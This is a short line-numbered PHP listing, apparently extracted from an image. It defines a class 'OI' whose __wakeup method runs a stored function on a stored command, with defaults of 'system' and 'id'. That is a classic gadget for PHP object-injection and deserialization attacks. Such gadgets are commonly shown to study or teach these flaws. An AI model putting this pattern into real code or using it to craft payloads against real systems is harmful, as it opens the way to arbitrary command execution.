 17 class OI
18 {
19
20   function __construct($fcn = "system", $cmd = "id") {
21     $this->fcn = $fcn;
22     $this->cmd = $cmd;
23   }
24
25   function __wakeup() {
26     if(!empty($this->cmd) and !empty($this->fcn)) {
27       ($this->fcn)($this->cmd);
28     }
29   }
30
31 };